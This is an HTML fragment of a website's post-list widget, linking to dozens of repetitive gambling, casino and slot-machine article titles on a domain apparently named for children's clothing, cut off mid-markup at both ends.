                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/11/security-measures-in-a-casino-2/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/10/what-is-online-gambling-14/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/10/online-gambling-choosing-a-safe-and-trusted-online-casino/">Online Gambling &#8211; Choosing a Safe and Trusted Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/10/what-is-a-casino-55/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/what-is-a-slot-38/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/how-to-play-slots-safely/">How to Play Slots Safely</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/5-safety-tips-for-choosing-a-casino/">5 Safety Tips For Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/what-is-online-gambling-13/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/07/5-reasons-to-play-at-a-casino/">5 Reasons to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/06/what-you-need-to-know-about-online-gambling-14/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/how-to-win-at-slots-12/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/how-to-win-at-online-slots-3/">How to Win at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/5-things-to-know-when-marketing-a-casino/">5 Things to Know When Marketing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/the-risks-of-online-gambling-6/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/04/gambling-and-other-games-in-a-casino/">Gambling and Other Games in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/03/what-is-online-gambling-12/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/03/tips-for-playing-slots-7/">Tips for Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/02/how-to-choose-a-slot/">How to Choose a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/02/advantages-of-online-casinos/">Advantages of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/01/online-gambling-deposit-options/">Online Gambling Deposit Options</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/01/what-is-a-casino-54/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/28/what-you-need-to-know-about-online-gambling-13/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/28/how-slots-work-2/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/27/what-is-a-slot-37/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/27/the-benefits-of-casinos/">The Benefits of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/27/what-is-online-gambling-11/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/22/important-things-you-should-know-about-online-gambling/">Important Things You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/22/what-is-a-casino-53/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/22/what-you-need-to-know-about-slots-7/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/21/how-to-get-started-in-online-slots/">How to Get Started in Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/13/what-is-a-casino-52/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/13/the-basics-of-online-gambling-17/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/12/what-is-a-casino-51/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/12/the-basics-of-online-gambling-16/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/11/slot-machine-money-management/">Slot Machine Money Management</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/11/how-to-win-at-slots-11/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/10/the-world-of-casinos/">The World of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/09/online-gambling-in-the-us-2/">Online Gambling in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/09/legal-issues-relating-to-online-gambling/">Legal Issues Relating to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/08/what-is-a-casino-50/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/08/what-is-a-slot-36/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/07/how-to-play-slots-5/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/07/what-you-need-to-know-about-online-gambling-12/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/07/why-you-should-visit-a-casino/">Why You Should Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/06/what-is-online-gambling-10/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/05/what-is-a-casino-49/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/05/what-you-need-to-know-about-slots-6/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/04/what-is-a-slot-35/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/04/what-is-online-gambling-9/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/03/what-is-a-casino-48/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/03/what-is-a-casino-47/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/03/how-to-find-the-best-online-gambling-sites-2/">How to Find the Best Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/02/how-to-play-slots-4/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/01/how-to-win-big-at-slot/">How to Win Big at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/01/what-you-need-to-know-about-online-gambling-11/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/31/what-is-a-casino-46/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/30/the-growing-popularity-of-online-gambling-2/">The Growing Popularity of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/30/what-you-need-to-know-about-a-casino-8/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-a-slot-machine-13/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-a-slot-machine-12/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-a-casino-45/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-online-gambling-8/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/28/the-legality-of-online-gambling-11/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/27/what-you-should-know-about-casinos-3/">What You Should Know About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/27/slot-based-scheduling-4/">Slot Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/27/what-are-slots-and-how-do-they-work-3/">What Are Slots and How Do They Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/25/what-you-need-to-know-about-a-casino-7/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/25/what-is-online-gambling-7/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/the-dark-side-of-casinos-2/">The Dark Side of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/the-legal-status-of-online-gambling/">The Legal Status of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/slot-receivers/">Slot Receivers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/how-to-avoid-common-mistakes-when-playing-slots-2/">How to Avoid Common Mistakes When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/23/gambling-in-casinos-in-the-united-states/">Gambling in Casinos in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/22/online-gambling-laws-in-the-united-states/">Online Gambling Laws in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/22/what-is-a-casino-44/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/21/online-gambling-laws-4/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/21/slots-how-to-use-slots-to-improve-performance-and-increase-engagement/">Slots &#8211; How to Use Slots to Improve Performance and Increase Engagement</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/20/the-role-of-the-internet-in-the-development-of-gambling-problems/">The Role of the Internet in the Development of Gambling Problems</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/19/the-positives-and-negatives-of-casino-gambling/">The Positives and Negatives of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/19/what-you-should-know-about-a-casino/">What You Should Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/18/online-gambling-in-the-united-states-10/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/18/what-you-need-to-know-about-slots-5/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/17/the-basics-of-slots-13/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/16/what-you-need-to-know-about-a-casino-6/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/16/the-dangers-of-online-gambling-4/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/16/what-is-online-gambling-6/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/15/how-to-win-at-a-casino-2/">How to Win at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/15/slots-a-fun-and-exciting-game/">Slots &#8211; A Fun and Exciting Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/14/how-slots-are-used-in-c/">How Slots Are Used in C++</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/13/what-is-a-casino-43/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/13/the-legality-of-online-gambling-in-the-united-states-3/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/13/the-legality-of-online-gambling-10/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/12/what-is-a-casino-42/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/12/how-to-win-at-slots-10/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/12/what-is-a-slot-machine-11/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/10/the-basics-of-casino-entertainment/">The Basics of Casino Entertainment</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/10/concerns-about-online-gambling/">Concerns About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/09/casino-entertainment-2/">Casino Entertainment</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/09/federal-and-state-laws-relating-to-online-gambling/">Federal and State Laws Relating to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
